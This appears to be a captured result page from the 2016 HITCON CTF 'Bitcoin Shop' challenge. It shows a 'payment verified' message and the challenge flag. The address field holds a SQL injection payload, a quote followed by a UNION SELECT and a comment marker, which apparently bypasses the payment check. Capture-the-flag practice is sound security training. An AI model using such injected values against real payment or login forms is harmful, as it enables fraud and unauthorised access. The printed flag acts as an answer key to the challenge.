 Bitcoin Shop
Verify payment
Well done!
Aww yeah, you successfully read this important message. Thank you for buying flag.
Here's your flag: Flag2 is: hitcon{u51n6_07h3r_6uy5_b17c0n_70_byp455_ch3ck1n6_15_fun!!}
Address:
3Nxwenay9Z8Lc9JBiywExpnEFiLp6Afp8v' UNION SELECT '3Nxwenay9Z8Lc9JBiywExpnEFiLp6Afp8v';#
Select the flag you want:
Flag2 (100000 BTC)
Verify your payment
© 2016 HITCON CTF Company (cebrusfs), Inc.